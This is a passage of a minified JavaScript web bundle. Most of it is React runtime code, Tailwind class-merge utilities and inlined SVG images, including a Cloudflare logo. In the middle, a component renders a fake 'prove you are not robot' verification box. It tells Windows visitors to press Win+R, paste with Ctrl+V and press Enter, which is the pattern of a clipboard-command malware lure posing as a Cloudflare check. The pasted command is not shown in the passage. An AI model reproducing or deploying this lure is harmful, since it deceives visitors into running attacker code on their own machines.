0?ge:null)!==null?Object.defineProperty(D,"ref",{enumerable:!1,get:N}):Object.defineProperty(D,"ref",{enumerable:!1,value:null}),D._store={},Object.defineProperty(D._store,"validated",{configurable:!1,enumerable:!1,writable:!0,value:0}),Object.defineProperty(D,"_debugInfo",{configurable:!1,enumerable:!1,writable:!0,value:null}),Object.freeze&&(Object.freeze(D.props),Object.freeze(D)),D}function Ae(D,Te,ge,Xe,$t,Ot){if(typeof D=="string"||typeof D=="function"||D===zt||D===Ee||D===Rl||D===Nt||D===Et||D===I||typeof D=="object"&&D!==null&&(D.$$typeof===te||D.$$typeof===de||D.$$typeof===Bt||D.$$typeof===Ge||D.$$typeof===Wt||D.$$typeof===oe||D.getModuleId!==void 0)){var Ze=Te.children;if(Ze!==void 0)if(Xe)if(re(Ze)){for(Xe=0;Xe<Ze.length;Xe++)Qe(Ze[Xe],D);Object.freeze&&Object.freeze(Ze)}else console.error("React.jsx: Static children should always be an array. You are likely explicitly calling React.jsxs or React.jsxDEV. Use the Babel transform instead.");else Qe(Ze,D)}else Ze="",(D===void 0||typeof D=="object"&&D!==null&&Object.keys(D).length===0)&&(Ze+=" You likely forgot to export your component from the file it's defined in, or you might have mixed up default and named imports."),D===null?Xe="null":re(D)?Xe="array":D!==void 0&&D.$$typeof===ue?(Xe="<"+(T(D.type)||"Unknown")+" />",Ze=" Did you accidentally export a JSX literal instead of a component?"):Xe=typeof D,console.error("React.jsx: type is invalid -- expected a string (for built-in components) or a class/function (for composite components) but got: %s.%s",Xe,Ze);if(X.call(Te,"key")){Ze=T(D);var Ye=Object.keys(Te).filter(function(Ml){return Ml!=="key"});Xe=0<Ye.length?"{key: someKey, "+Ye.join(": ..., ")+": ...}":"{key: someKey}",ka[Ze+Xe]||(Ye=0<Ye.length?"{"+Ye.join(": ..., ")+": ...}":"{}",console.error(`A props object containing a "key" prop is being spread into JSX:
  let props = %s;
  <%s {...props} />
React keys must be passed directly to JSX without using spread:
  let props = %s;
  <%s key={someKey} {...props} />`,Xe,Ze,Ye,Ze),ka[Ze+Xe]=!0)}if(Ze=null,ge!==void 0&&(b(ge),Ze=""+ge),be(Te)&&(b(Te.key),Ze=""+Te.key),"key"in Te){ge={};for(var Ul in Te)Ul!=="key"&&(ge[Ul]=Te[Ul])}else ge=Te;return Ze&&Q(ge,typeof D=="function"?D.displayName||D.name||"Unknown":D),se(D,Ze,Ot,$t,he(),ge)}function Qe(D,Te){if(typeof D=="object"&&D&&D.$$typeof!==Ea){if(re(D))for(var ge=0;ge<D.length;ge++){var Xe=D[ge];Ke(Xe)&&qe(Xe,Te)}else if(Ke(D))D._store&&(D._store.validated=1);else if(D===null||typeof D!="object"?ge=null:(ge=le&&D[le]||D["@@iterator"],ge=typeof ge=="function"?ge:null),typeof ge=="function"&&ge!==D.entries&&(ge=ge.call(D),ge!==D))for(;!(D=ge.next()).done;)Ke(D.value)&&qe(D.value,Te)}}function Ke(D){return typeof D=="object"&&D!==null&&D.$$typeof===ue}function qe(D,Te){if(D._store&&!D._store.validated&&D.key==null&&(D._store.validated=1,Te=xe(Te),!kn[Te])){kn[Te]=!0;var ge="";D&&D._owner!=null&&D._owner!==he()&&(ge=null,typeof D._owner.tag=="number"?ge=T(D._owner.type):typeof D._owner.name=="string"&&(ge=D._owner.name),ge=" It was passed a child from "+ge+".");var Xe=E.getCurrentStack;E.getCurrentStack=function(){var $t=M(D.type);return Xe&&($t+=Xe()||""),$t},console.error('Each child in a list should have a unique "key" prop.%s%s See https://react.dev/link/warning-keys for more information.',Te,ge),E.getCurrentStack=Xe}}function xe(D){var Te="",ge=he();return ge&&(ge=T(ge.type))&&(Te=`

Check the render method of \``+ge+"`."),Te||(D=T(D))&&(Te=`

Check the top-level render call using <`+D+">."),Te}var it=Ds(),ue=Symbol.for("react.transitional.element"),Se=Symbol.for("react.portal"),zt=Symbol.for("react.fragment"),Rl=Symbol.for("react.strict_mode"),Ee=Symbol.for("react.profiler"),Ge=Symbol.for("react.consumer"),Bt=Symbol.for("react.context"),Wt=Symbol.for("react.forward_ref"),Nt=Symbol.for("react.suspense"),Et=Symbol.for("react.suspense_list"),de=Symbol.for("react.memo"),te=Symbol.for("react.lazy"),I=Symbol.for("react.offscreen"),le=Symbol.iterator,me=Symbol.for("react.client.reference"),E=it.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,X=Object.prototype.hasOwnProperty,fe=Object.assign,oe=Symbol.for("react.client.reference"),re=Array.isArray,Ne=0,He,gt,ct,wt,vt,gl,Vl;j.__reactDisabledLog=!0;var Ie,Cn,nn=!1,xn=new(typeof WeakMap=="function"?WeakMap:Map),Ea=Symbol.for("react.client.reference"),dt,Ci={},ka={},kn={};Wh.Fragment=zt,Wh.jsx=function(D,Te,ge,Xe,$t){return Ae(D,Te,ge,!1,Xe,$t)},Wh.jsxs=function(D,Te,ge,Xe,$t){return Ae(D,Te,ge,!0,Xe,$t)}}(),Wh}var Fv;function jS(){if(Fv)return g0.exports;Fv=1;var p={};return p.NODE_ENV==="production"?g0.exports=US():g0.exports=HS(),g0.exports}var we=jS();const _S="data:image/svg+xml,%3csvg%20xmlns='http://www.w3.org/2000/svg'%20width='102'%20height='34'%20fill='none'%3e%3cg%20clip-path='url(%23a)'%3e%3cpath%20fill='%23fff'%20d='m94.7%2010.6-5.6-1.3-1-.4-25.7.2v12.4l32.3.1v-11Z'/%3e%3cpath%20fill='%23F48120'%20d='M84.2%2020.4a2.855%202.855%200%200%200-.3-2.6%203.094%203.094%200%200%200-2.1-1.1l-17.4-.2c-.1%200-.2-.1-.3-.1a.188.188%200%200%201%200-.3c.1-.2.2-.3.4-.3l17.5-.2a6.292%206.292%200%200%200%205.1-3.8l1-2.6c0-.1.1-.2%200-.3a11.396%2011.396%200%200%200-21.9-1.2%205.46%205.46%200%200%200-3.6-1%205.21%205.21%200%200%200-4.6%204.6%205.462%205.462%200%200%200%20.1%201.8%207.302%207.302%200%200%200-7.1%207.3c-.016.37.017.74.1%201.1a.32.32%200%200%200%20.3.3h32.1c.2%200%20.4-.1.4-.3l.3-1.1Z'/%3e%3cpath%20fill='%23FAAD3F'%20d='M89.7%209.2h-.5c-.1%200-.2.1-.3.2l-.7%202.4a2.855%202.855%200%200%200%20.3%202.6%203.092%203.092%200%200%200%202.1%201.1l3.7.2c.1%200%20.2.1.3.1a.188.188%200%200%201%200%20.3c-.1.2-.2.3-.4.3l-3.8.2a6.292%206.292%200%200%200-5.1%203.8l-.2.9c-.1.1%200%20.3.2.3h13.2a.265.265%200%200%200%20.3-.3c.238-.847.372-1.72.4-2.6a9.56%209.56%200%200%200-9.5-9.5Z'/%3e%3cpath%20fill='%23404041'%20d='M100.5%2027.2a.9.9%200%201%201%200-1.8.9.9%200%200%201%200%201.8Zm0-1.6a.701.701%200%200%200-.137%201.387.702.702%200%200%200%20.837-.687.677.677%200%200%200-.2-.5.69.69%200%200%200-.5-.2Zm.4%201.2h-.2l-.2-.3h-.2v.3h-.2v-.9h.5a.262.262%200%200%201%20.225.075.266.266%200%200%201%20.075.225c0%20.1-.1.2-.2.3l.2.3Zm-.3-.5c.1%200%20.1%200%20.1-.1a.102.102%200%200%200-.007-.039.09.09%200%200%200-.022-.032.093.093%200%200%200-.071-.029h-.3v.3h.3v-.1Zm-89.7-.9h2.2v6h3.8v1.9h-6v-7.9Zm8.3%203.9a4.105%204.105%200%200%201%204.3-4.1%204.02%204.02%200%200%201%204.2%204.1%204.104%204.104%200%200%201-4.3%204.1%204.079%204.079%200%200%201-4.2-4.1Zm6.3%200a2.056%202.056%200%200%200-2-2.2%202.103%202.103%200%200%200%200%204.2c1.2.2%202-.8%202-2Zm4.9.5v-4.4h2.2v4.4c0%201.1.6%201.7%201.5%201.7a1.4%201.4%200%200%200%201.5-1.6v-4.5h2.2v4.4c0%202.6-1.5%203.7-3.7%203.7-2.3-.1-3.7-1.2-3.7-3.7Zm10.7-4.4h3.1c2.8%200%204.5%201.6%204.5%203.9s-1.7%204-4.5%204h-3v-7.9h-.1Zm3.1%205.9a2.009%202.009%200%201%200%200-4h-.9v4h.9Zm7.6-5.9h6.3v1.9H54v1.3h3.7v1.8H54v2.9h-2.2v-7.9Zm9.4%200h2.2v6h3.8v1.9h-6v-7.9Zm11.7-.1h2.2l3.4%208h-2.4l-.6-1.4h-3.1l-.6%201.4h-2.3l3.4-8Zm2%204.9L74%2028l-.9%202.2h1.8Zm6.4-4.8H85a3.419%203.419%200%200%201%202.6.9%202.623%202.623%200%200%201-.9%204.2l1.9%202.8h-2.5l-1.6-2.4h-1v2.4h-2.2v-7.9Zm3.6%203.8c.7%200%201.2-.4%201.2-.9%200-.6-.5-.9-1.2-.9h-1.4v1.9h1.4v-.1Zm6.5-3.8h6.4v1.8h-4.2v1.2h3.8v1.8h-3.8v1.2h4.3v1.9h-6.5v-7.9ZM6.1%2030.3a1.976%201.976%200%200%201-1.8%201.2%202.103%202.103%200%200%201%200-4.2%202.099%202.099%200%200%201%201.9%201.3h2.3a4.135%204.135%200%200%200-4.2-3.3A4.164%204.164%200%200%200%200%2029.4a4.079%204.079%200%200%200%204.2%204.1%204.318%204.318%200%200%200%204.2-3.2H6.1Z'/%3e%3c/g%3e%3cdefs%3e%3cclipPath%20id='a'%3e%3cpath%20fill='%23fff'%20d='M0%200h101.4v33.5H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e",BS="[data-uri]",YS="[data-uri]",GS="data:image/svg+xml,%3csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064.8%2053.5'%3e%3cstyle%3e.E{fill-rule:evenodd}%3c/style%3e%3cg%20transform='translate(-342.594%20-505.594)'%3e%3cg%20class='E'%3e%3cpath%20fill='%23656565'%20d='M348.5%20506.3h52.2c2.6%200%204.8%201.8%204.8%204v44c0%202.2-2.1%204-4.8%204h-52.2c-2.6%200-4.8-1.8-4.8-4v-44c0-2.2%202.1-4%204.8-4z'/%3e%3cpath%20fill='%23d6d6d6'%20d='M395.4%20510.4h11.3v36.3h-11.3z'/%3e%3c/g%3e%3clinearGradient%20id='A'%20x1='399.991'%20x2='399.283'%20y1='510.829'%20y2='507.889'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23d6d6d6'/%3e%3cstop%20offset='1'%20stop-color='%23656565'/%3e%3c/linearGradient%3e%3cg%20class='E'%3e%3cpath%20fill='url(%23A)'%20d='m397.6%20514.2%209.1-3.4c-.4-3.3-2.3-4.3-5.1-4.4-3.6.1-7.2.3-9.1%201.5l5.1%206.3z'/%3e%3cpath%20fill='%23929292'%20d='M351.4%20545.4h51.7v13h-51.7z'/%3e%3c/g%3e%3clinearGradient%20id='B'%20x1='401.994'%20x2='397.81'%20y1='547.609'%20y2='552.988'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23d6d6d6'/%3e%3cstop%20offset='1'%20stop-color='%23939393'/%3e%3c/linearGradient%3e%3cpath%20fill='url(%23B)'%20d='m395.9%20542.3%2010.8%201.2V554c0%202.7-2.2%204.3-4.4%204.4l-4.8-.1-5.3-12.3%203.7-3.7z'%20class='E'/%3e%3clinearGradient%20id='C'%20x1='346.56'%20x2='351.168'%20y1='548.797'%20y2='551.937'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23656565'/%3e%3cstop%20offset='1'%20stop-color='%23939393'/%3e%3c/linearGradient%3e%3cg%20class='E'%3e%3cpath%20fill='url(%23C)'%20d='m350.8%20542.2-6.9%201.3V554c0%202.7%202%204.3%204.1%204.4l4.4-.1L354%20546l-3.2-3.8z'/%3e%3cpath%20fill='%23f1f1f1'%20d='M372%20507h20.7c2.6%200%204.8%202.1%204.8%204.8v30.7c0%202.6-2.1%204.8-4.8%204.8H372c-2.6%200-4.8-2.1-4.8-4.8v-30.7c0-2.7%202.2-4.8%204.8-4.8z'/%3e%3c/g%3e%3clinearGradient%20id='D'%20x1='364.329'%20x2='384.903'%20y1='527.15'%20y2='527.15'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23d8d8d8'/%3e%3cstop%20offset='1'%20stop-color='%23b1b1b1'/%3e%3c/linearGradient%3e%3cpath%20fill='url(%23D)'%20d='M355.2%20507h36.2c2.6%200%204.8%202.1%204.8%204.8v30.7c0%202.6-2.1%204.8-4.8%204.8h-36.2c-2.6%200-4.8-2.1-4.8-4.8v-30.7c.1-2.7%202.2-4.8%204.8-4.8z'%20class='E'/%3e%3cpath%20d='M361.3%20534.7V530l-5.8%201v3.9zm1-.1%207.9-.3v-5.9l-7.9%201.4zm-1%201.4-5.8.3-.1%204.3%205.9.6zm1-.1v5.4l7.9.7v-6.6z'/%3e%3c/g%3e%3c/svg%3e";var Be=Ds();const wu=Jh(Be);var Pv={color:void 0,size:void 0,className:void 0,style:void 0,attr:void 0},eb=wu.createContext&&wu.createContext(Pv),LS=["attr","size","title"];function ZS(p,T){if(p==null)return{};var A=qS(p,T),b,j;if(Object.getOwnPropertySymbols){var Z=Object.getOwnPropertySymbols(p);for(j=0;j<Z.length;j++)b=Z[j],!(T.indexOf(b)>=0)&&Object.prototype.propertyIsEnumerable.call(p,b)&&(A[b]=p[b])}return A}function qS(p,T){if(p==null)return{};var A={};for(var b in p)if(Object.prototype.hasOwnProperty.call(p,b)){if(T.indexOf(b)>=0)continue;A[b]=p[b]}return A}function b0(){return b0=Object.assign?Object.assign.bind():function(p){for(var T=1;T<arguments.length;T++){var A=arguments[T];for(var b in A)Object.prototype.hasOwnProperty.call(A,b)&&(p[b]=A[b])}return p},b0.apply(this,arguments)}function tb(p,T){var A=Object.keys(p);if(Object.getOwnPropertySymbols){var b=Object.getOwnPropertySymbols(p);T&&(b=b.filter(function(j){return Object.getOwnPropertyDescriptor(p,j).enumerable})),A.push.apply(A,b)}return A}function S0(p){for(var T=1;T<arguments.length;T++){var A=arguments[T]!=null?arguments[T]:{};T%2?tb(Object(A),!0).forEach(function(b){VS(p,b,A[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(p,Object.getOwnPropertyDescriptors(A)):tb(Object(A)).forEach(function(b){Object.defineProperty(p,b,Object.getOwnPropertyDescriptor(A,b))})}return p}function VS(p,T,A){return T=QS(T),T in p?Object.defineProperty(p,T,{value:A,enumerable:!0,configurable:!0,writable:!0}):p[T]=A,p}function QS(p){var T=XS(p,"string");return typeof T=="symbol"?T:T+""}function XS(p,T){if(typeof p!="object"||!p)return p;var A=p[Symbol.toPrimitive];if(A!==void 0){var b=A.call(p,T);if(typeof b!="object")return b;throw new TypeError("@@toPrimitive must return a primitive value.")}return(T==="string"?String:Number)(p)}function lb(p){return p&&p.map((T,A)=>wu.createElement(T.tag,S0({key:A},T.attr),lb(T.child)))}function nb(p){return T=>wu.createElement(kS,b0({attr:S0({},p.attr)},T),lb(p.child))}function kS(p){var T=A=>{var{attr:b,size:j,title:Z}=p,k=ZS(p,LS),ae=j||A.size||"1em",B;return A.className&&(B=A.className),p.className&&(B=(B?B+" ":"")+p.className),wu.createElement("svg",b0({stroke:"currentColor",fill:"currentColor",strokeWidth:"0"},A.attr,b,k,{className:B,style:S0(S0({color:p.color||A.color},A.style),p.style),height:ae,width:ae,xmlns:"http://www.w3.org/2000/svg"}),Z&&wu.createElement("title",null,Z),p.children)};return eb!==void 0?wu.createElement(eb.Consumer,null,A=>T(A)):T(Pv)}function JS(p){return nb({attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M11 7h2v2h-2zm0 4h2v6h-2zm1-9C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8z"},child:[]}]})(p)}function KS(){return we.jsxs("div",{className:"bg-white border border-gray-300 shadow-lg",children:[we.jsxs("div",{className:"p-1",children:[we.jsxs("div",{className:"flex flex-col p-4 bg-blue-500 text-white",children:[we.jsx("a",{className:"text-xs",children:"Complete these verification steps use"}),we.jsx("a",{className:"text-xl",children:"keyboard"}),we.jsx("a",{className:"text-xs",children:"To prove you are not robot"})]}),we.jsxs("div",{className:"flex flex-col justify-between text-sm py-2 px-1",children:[we.jsxs("div",{className:"flex items-center text-lg",children:["1. Press & hold the"," ",we.jsx("img",{src:GS,alt:"",className:"w-10 mx-2"})," ",we.jsx("span",{className:"font-semibold text-lg",children:"Win key + R"})]}),we.jsxs("div",{className:"flex items-center text-lg",children:["2. In verification window, press"," ",we.jsx("img",{src:BS,alt:"",className:"w-10 mx-2"}),we.jsx("span",{className:"font-semibold text-lg",children:"Ctrl + V"})]}),we.jsxs("div",{className:"flex items-center text-lg",children:["3. Press ",we.jsx("img",{src:YS,alt:"",className:"w-10 mx-2"}),we.jsx("span",{className:"font-semibold text-lg mr-1",children:"Enter key"})]})]})]}),we.jsxs("div",{className:"border-t border-gray-300 p-1 pl-2 flex items-center justify-between",children:[we.jsx(JS,{className:"size-5 text-gray-500"}),we.jsx("button",{className:"bg-blue-500/50 text-white px-4 py-2 rounded-[2px] text-xs",disabled:!0,children:"VERIFY"})]})]})}function ab(p){var T,A,b="";if(typeof p=="string"||typeof p=="number")b+=p;else if(typeof p=="object")if(Array.isArray(p)){var j=p.length;for(T=0;T<j;T++)p[T]&&(A=ab(p[T]))&&(b&&(b+=" "),b+=A)}else for(A in p)p[A]&&(b&&(b+=" "),b+=A);return b}function WS(){for(var p,T,A=0,b="",j=arguments.length;A<j;A++)(p=arguments[A])&&(T=ab(p))&&(b&&(b+=" "),b+=T);return b}const gg="-",$S=p=>{const T=FS(p),{conflictingClassGroups:A,conflictingClassGroupModifiers:b}=p;return{getClassGroupId:k=>{const ae=k.split(gg);return ae[0]===""&&ae.length!==1&&ae.shift(),ub(ae,T)||IS(k)},getConflictingClassGroupIds:(k,ae)=>{const B=A[k]||[];return ae&&b[k]?[...B,...b[k]]:B}}},ub=(p,T)=>{var k;if(p.length===0)return T.classGroupId;const A=p[0],b=T.nextPart.get(A),j=b?ub(p.slice(1),b):void 0;if(j)return j;if(T.validators.length===0)return;const Z=p.join(gg);return(k=T.validators.find(({validator:ae})=>ae(Z)))==null?void 0:k.classGroupId},ib=/^\[(.+)\]$/,IS=p=>{if(ib.test(p)){const T=ib.exec(p)[1],A=T==null?void 0:T.substring(0,T.indexOf(":"));if(A)return"arbitrary.."+A}},FS=p=>{const{theme:T,classGroups:A}=p,b={nextPart:new Map,validators:[]};for(const j in A)vg(A[j],b,j,T);return b},vg=(p,T,A,b)=>{p.forEach(j=>{if(typeof j=="string"){const Z=j===""?T:cb(T,j);Z.classGroupId=A;return}if(typeof j=="function"){if(PS(j)){vg(j(b),T,A,b);return}T.validators.push({validator:j,classGroupId:A});return}Object.entries(j).forEach(([Z,k])=>{vg(k,cb(T,Z),A,b)})})},cb=(p,T)=>{let A=p;return T.split(gg).forEach(b=>{A.nextPart.has(b)||A.nextPart.set(b,{nextPart:new Map,validators:[]}),A=A.nextPart.get(b)}),A},PS=p=>p.isThemeGetter,eT=p=>{if(p<1)return{get:()=>{},set:()=>{}};let T=0,A=new Map,b=new Map;const j=(Z,k)=>{A.set(Z,k),T++,T>p&&(T=0,b=A,A=new Map)};return{get(Z){let k=A.get(Z);if(k!==void 0)return k;if((k=b.get(Z))!==void 0)return j(Z,k),k},set(Z,k){A.has(Z)?A.set(Z,k):j(Z,k)}}},bg="!",Sg=":",tT=Sg.length,lT=p=>{const{prefix:T,experimentalParseClassName:A}=p;let b=j=>{const Z=[];let k=0,ae=0,B=0,M;for(let se=0;se<j.length;se++){let Ae=j[se];if(k===0&&ae===0){if(Ae===Sg){Z.push(j.slice(B,se)),B=se+tT;continue}if(Ae==="/"){M=se;continue}}Ae==="["?k++:Ae==="]"?k--:Ae==="("?ae++:Ae===")"&&ae--}const he=Z.length===0?j:j.substring(B),be=nT(he),Q=be!==he,N=M&&M>B?M-B:void 0;return{modifiers:Z,hasImportantModifier:Q,baseClassName:be,maybePostfixModifierPosition:N}};if(T){const j=T+Sg,Z=b;b=k=>k.startsWith(j)?Z(k.substring(j.length)):{isExternal:!0,modifiers:[],hasImportantModifier:!1,baseClassName:k,maybePostfixModifierPosition:void 0}}if(A){const j=b;b=Z=>A({className:Z,parseClassName:j})}return b},nT=p=>p.endsWith(bg)?p.substring(0,p.length-1):p.startsWith(bg)?p.substring(1):p,aT=p=>{const T=Object.fromEntries(p.orderSensitiveModifiers.map(b=>[b,!0]));return b=>{if(b.length<=1)return b;const j=[];let Z=[];return b.forEach(k=>{k[0]==="["||T[k]?(j.push(...Z.sort(),k),Z=[]):Z.push(k)}),j.push(...Z.sort()),j}},uT=p=>({cache:eT(p.cacheSize),parseClassName:lT(p),sortModifiers:aT(p),...$S(p)}),iT=/\s+/,cT=(p,T)=>{const{parseClassName:A,getClassGroupId:b,getConflictingClassGroupIds:j,sortModifiers:Z}=T,k=[],ae=p.trim().split(iT);let B="";for(let M=ae.length-1;M>=0;M-=1){const he=ae[M],{isExternal:be,modifiers:Q,hasImportantModifier:N,baseClassName:se,maybePostfixModifierPosition:Ae}=A(he);if(be){B=he+(B.length>0?" "+B:B);continue}let Qe=!!Ae,Ke=b(Qe?se.substring(0,Ae):se);if(!Ke){if(!Qe){B=he+(B.length>0?" "+B:B);continue}if(Ke=b(se),!Ke){B=he+(B.length>0?" "+B:B);continue}Qe=!1}const qe=Z(Q).join(":"),xe=N?qe+bg:qe,it=xe+Ke;if(k.includes(it))continue;k.push(it);const ue=j(Ke,Qe);for(let Se=0;Se<ue.length;++Se){const zt=ue[Se];k.push(xe+zt)}B=he+(B.length>0?" "+B:B)}return B};function oT(){let p=0,T,A,b="";for(;p<arguments.length;)(T=arguments[p++])&&(A=ob(T))&&(b&&(b+=" "),b+=A);return b}const ob=p=>{if(typeof p=="string")return p;let T,A="";for(let b=0;b<p.length;b++)p[b]&&(T=ob(p[b]))&&(A&&(A+=" "),A+=T);return A};function rT(p,...T){let A,b,j,Z=k;function k(B){const M=T.reduce((he,be)=>be(he),p());return A=uT(M),b=A.cache.get,j=A.cache.set,Z=ae,ae(B)}function ae(B){const M=b(B);if(M)return M;const he=cT(B,A);return j(B,he),he}return function(){return Z(oT.apply(null,arguments))}}const ln=p=>{const T=A=>A[p]||[];return T.isThemeGetter=!0,T},rb=/^\[(?:(\w[\w-]*):)?(.+)\]$/i,fb=/^\((?:(\w[\w-]*):)?(.+)\)$/i,fT=/^\d+\/\d+$/,sT=/^(\d+(\.\d+)?)?(xs|sm|md|lg|xl)$/,dT=/\d+(%|px|r?em|[sdl]?v([hwib]|min|max)|pt|pc|in|cm|mm|cap|ch|ex|r?lh|cq(w|h|i|b|min|max))|\b(calc|min|max|clamp)\(.+\)|^0$/,hT=/^(rgba?|hsla?|hwb|(ok)?(lab|lch))\(.+\)$/,mT=/^(inset_)?-?((\d+)?\.?(\d+)[a-z]+|0)_-?((\d+)?\.?(\d+)[a-z]+|0)/,yT=/^(url|image|image-set|cross-fade|element|(repeating-)?(linear|radial|conic)-gradient)\(.+\)$/,Cs=p=>fT.test(p),pt=p=>!!p&&!Number.isNaN(Number(p)),Lr=p=>!!p&&Number.isInteger(Number(p)),sb=p=>p.endsWith("%")&&pt(p.slice(0,-1)),Ro=p=>sT.test(p),pT=()=>!0,gT=p=>dT.test(p)&&!hT.test(p),Tg=()=>!1,vT=p=>mT.test(p),bT=p=>yT.test(p),ST=p=>!De(p)&&!Ce(p),TT=p=>xs(p,mb,Tg),De=p=>rb.test(p),Zr=p=>xs(p,yb,gT),Eg=p=>xs(p,wT,pt),ET=p=>xs(p,db,Tg),RT=p=>xs(p,hb,bT),MT=p=>xs(p,Tg,vT),Ce=p=>fb.test(p),T0=p=>Us(p,yb),AT=p=>Us(p,NT),zT=p=>Us(p,db),OT=p=>Us(p,mb),DT=p=>Us(p,hb),CT=p=>Us(p,HT,!0),xs=(p,T,A)=>{const b=rb.exec(p);return b?b[1]?T(b[1]):A(b[2]):!1},Us=(p,T,A=!1)=>{const b=fb.exec(p);return b?b[1]?T(b[1]):A:!1},db=p=>p==="position",xT=new Set(["image","url"]),hb=p=>xT.has(p),UT=new Set(["length","size","percentage"]),mb=p=>UT.has(p),yb=p=>p==="length",wT=p=>p==="number",NT=p=>p==="family-name",HT=p=>p==="shadow",jT=rT(()=>{const p=ln("color"),T=ln("font"),A=ln("text"),b=ln("font-weight"),j=ln("tracking"),Z=ln("leading"),k=ln("breakpoint"),ae=ln("container"),B=ln("spacing"),M=ln("radius"),he=ln("shadow"),be=ln("inset-shadow"),Q=ln("drop-shadow"),N=ln("blur"),se=ln("perspective"),Ae=ln("aspect"),Qe=ln("ease"),Ke=ln("animate"),qe=()=>["auto","avoid","all","avoid-page","page","left","right","column"],xe=()=>["bottom","center","left","left-bottom","left-top","right","right-bottom","right-top","top"],it=()=>["auto","hidden","clip","visible","scroll"],ue=()=>["auto","contain","none"],Se=()=>[Ce,De,B],zt=()=>[Cs,"full","auto",...Se()],Rl=()=>[Lr,"none","subgrid",Ce,De],Ee=()=>["auto",{span:["full",Lr,Ce,De]},Ce,De],Ge=()=>[Lr,"auto",Ce,De],Bt=()=>["auto","min","max","fr",Ce,De],Wt=()=>["start","end","center","between","around","evenly","stretch","baseline"],Nt=()=>["start","end","center","stretch"],Et=()=>["auto",...Se()],de=()=>[Cs,"auto","full","dvw","dvh","lvw","lvh","svw","svh","min","max","fit",...Se()],te=()=>[p,Ce,De],I=()=>[sb,Zr],le=()=>["","none","full",M,Ce,De],me=()=>["",pt,T0,Zr],E=()=>["solid","dashed","dotted","double"],X=()=>["normal","multiply","screen","overlay","darken","lighten","color-dodge","color-burn","hard-light","soft-light","difference","exclusion","hue","saturation","color","luminosity"],fe=()=>["","none",N,Ce,De],oe=()=>["center","top","top-right","right","bottom-right","bottom","bottom-left","left","top-left",Ce,De],re=()=>["none",pt,Ce,De],Ne=()=>["none",pt,Ce,De],He=()=>[pt,Ce,De],gt=()=>[Cs,"full",...Se()];return{cacheSize:500,theme:{animate:["spin","ping","pulse","bounce"],aspect:["video"],blur:[Ro],breakpoint:[Ro],color:[pT],container:[Ro],"drop-shadow":[Ro],ease:["in","out","in-out"],font:[ST],"font-weight":["thin","extralight","light","normal","medium","semibold","bold","extrabold","black"],"inset-shadow":[Ro],leading:["none","tight","snug","normal","relaxed","loose"],perspective:["dramatic","near","normal","midrange","distant","none"],radius:[Ro],shadow:[Ro],spacing:["px",pt],text:[Ro],tracking:["tighter","tight","normal","wide","wider","widest"]},classGroups:{aspect:[{aspect:["auto","square",Cs,De,Ce,Ae]}],container:["container"],columns:[{columns:[pt,De,Ce,ae]}],"break-after":[{"break-after":qe()}],"break-before":[{"break-before":qe()}],"break-inside":[{"break-inside":["auto","avoid","avoid-page","avoid-column"]}],"box-decoration":[{"box-decoration":["slice","clone"]}],box:[{box:["border","content"]}],display:["block","inline-block","inline","flex","inline-flex","table","inline-table","table-caption","table-cell","table-column","table-column-group","table-footer-group","table-header-group","table-row-group","table-row","flow-root","grid","inline-grid","contents","list-item","hidden"],sr:["sr-only","not-sr-only"],float:[{float:["right","left","none","start","end"]}],clear:[{clear:["left","right","both","none","start","end"]}],isolation:["isolate","isolation-auto"],"object-fit":[{object:["contain","cover","fill","none","scale-down"]}],"object-position":[{object:[...xe(),De,Ce]}],overflow:[{overflow:it()}],"overflow-x":[{"overflow-x":it()}],"overflow-y":[{"overflow-y":it()}],overscroll:[{overscroll:ue()}],"overscroll-x":[{"overscroll-x":ue()}],"overscroll-y":[{"overscroll-y":ue()}],position:["static","fixed","absolute","relative","sticky"],inset:[{inset:zt()}],"inset-x":[{"inset-x":zt()}],"inset-y":[{"inset-y":zt()}],start:[{start:zt()}],end:[{end:zt()}],top:[{top:zt()}],right:[{right:zt()}],bottom:[{bottom:zt()}],left:[{left:zt()}],visibility:["visible","invisible","collapse"],z:[{z:[Lr,"auto",Ce,De]}],basis:[{basis:[Cs,"full","auto",ae,...Se()]}],"flex-direction":[{flex:["row","row-reverse","col","col-reverse"]}],"flex-wrap":[{flex:["nowrap","wrap","wrap-reverse"]}],flex:[{flex:[pt,Cs,"auto","initial","none",De]}],grow:[{grow:["",pt,Ce,De]}],shrink:[{shrink:["",pt,Ce,De]}],order:[{order:[Lr,"first","last","none",Ce,De]}],"grid-cols":[{"grid-cols":Rl()}],"col-start-end":[{col:Ee()}],"col-start":[{"col-start":Ge()}],"col-end":[{"col-end":Ge()}],"grid-rows":[{"grid-rows":Rl()}],"row-start-end":[{row:Ee()}],"row-start":[{"row-start":Ge()}],"row-end":[{"row-end":Ge()}],"grid-flow":[{"grid-flow":["row","col","dense","row-dense","col-dense"]}],"auto-cols":[{"auto-cols":Bt()}],"auto-rows":[{"auto-rows":Bt()}],gap:[{gap:Se()}],"gap-x":[{"gap-x":Se()}],"gap-y":[{"gap-y":Se()}],"justify-content":[{justify:[...Wt(),"normal"]}],"justify-items":[{"justify-items":[...Nt(),"normal"]}],"justify-self":[{"justify-self":["auto",...Nt()]}],"align-content":[{content:["normal",...Wt()]}],"align-items":[{items:[...Nt(),"baseline"]}],"align-self":[{self:["auto",...Nt(),"baseline"]}],"place-content":[{"place-content":Wt()}],"place-items":[{"place-items":[...Nt(),"baseline"]}],"place-self":[{"place-self":["auto",...Nt()]}],p:[{p:Se()}],px:[{px:Se()}],py:[{py:Se()}],ps:[{ps:Se()}],pe:[{pe:Se()}],pt:[{pt:Se()}],pr:[{pr:Se()}],pb:[{pb:Se()}],pl:[{pl:Se()}],m:[{m:Et()}],mx:[{mx:Et()}],my:[{my:Et()}